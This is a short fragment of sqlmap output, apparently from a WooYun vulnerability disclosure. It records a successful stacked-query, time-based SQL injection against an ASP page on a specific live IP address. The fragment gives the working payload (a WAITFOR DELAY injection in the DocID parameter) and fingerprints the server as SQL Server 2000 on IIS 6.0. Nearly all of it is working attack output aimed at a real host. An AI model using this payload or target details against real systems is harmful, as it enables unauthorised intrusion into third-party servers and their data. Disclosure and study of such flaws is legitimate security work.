 ise positive
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection points with a total of 98 HTTP(s) requ
ests:
---
Parameter: #1* (URI)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: http://61.167.120.67:8083/DLib/dir.asp?lang=gb&DocID=88609);WAITFOR
 DELAY '0:0:5'--
---
[16:36:40] [INFO] testing Microsoft SQL Server
[16:36:40] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[16:37:01] [INFO] confirming Microsoft SQL Server
[16:37:07] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[16:37:07] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 86 times
[16:37:07] [INFO] fetched data logged to text files under 'C:\Users\ .sq
lmap\output\61.167.120.67'
www.wooyun.org